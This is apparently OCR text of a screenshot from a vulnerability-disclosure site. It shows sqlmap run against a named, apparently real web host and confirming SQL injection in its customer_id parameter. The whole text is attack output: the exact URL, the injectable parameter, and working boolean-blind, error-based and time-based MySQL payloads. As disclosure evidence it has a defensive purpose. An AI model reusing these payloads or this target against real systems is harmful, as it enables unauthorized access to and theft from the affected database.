 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/guide/
show_guide.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
5
[*] starting at 20:33:55
[20:33:56] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[20:33:56] [INFO] resuming back-end DBMS 'mysql'
[20:33:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (1406=1406) THEN '' ELSE 1406*(SELEC
T 1406 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1661 OR (SELECT 4281 FROM(SELECT COUNT(*),CONCAT(0x716
b627071,(SELECT (CASE WHEN (4281=4281) THEN 1 ELSE 0 END)),0x7176787871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4220 OR 7172=SLEEP(5)
www.wooyun.org